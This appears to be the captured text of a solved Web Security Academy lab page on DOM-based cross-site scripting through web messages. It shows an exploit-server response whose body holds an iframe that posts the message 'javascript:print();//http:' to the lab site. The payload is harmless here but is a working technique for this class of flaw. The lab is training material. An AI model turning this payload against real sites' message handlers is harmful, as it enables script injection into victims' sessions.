 Web Security
Academy
DOM XSS using web messages and a JavaScript URL
Back to lab description
LAB Solved
2
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0af5004103f3f0f488412a2c0189008e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
1
Body:
}
</style>
<iframe id='target' src='https://0a04005c0351f02a88752b7500e600cc.web-security-academy.net/'
onload="this.contentWindow.postMessage('javascript:print();//http:','*')">
Store
View exploit
Deliver exploit to victim
Access log